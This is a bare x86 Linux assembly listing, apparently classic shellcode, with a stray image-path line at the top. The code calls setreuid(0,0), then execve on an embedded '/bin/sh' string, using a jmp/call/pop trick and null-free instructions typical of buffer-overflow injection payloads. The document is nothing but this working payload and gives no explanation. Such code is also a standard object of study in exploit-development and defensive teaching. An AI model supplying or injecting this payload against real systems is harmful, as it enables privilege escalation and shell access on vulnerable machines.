 _start:
xor %eax, %eax
movb $70,%al
xor %ebx,%ebx
xor %ecx,%ecx
int $0x80
jmp string_addr
mystart:
pop %ebx
xor %eax,%eax
movb %al, 7(%ebx)
movl %ebx, 8(%ebx)
movl %eax, 12(%ebx)
movb $11,%al
leal 8(%ebx), %ecx
leal 12(%ebx), %edx
int $0x80
string_addr:
call mystart
.asciz "/bin/shNAAAABBBB"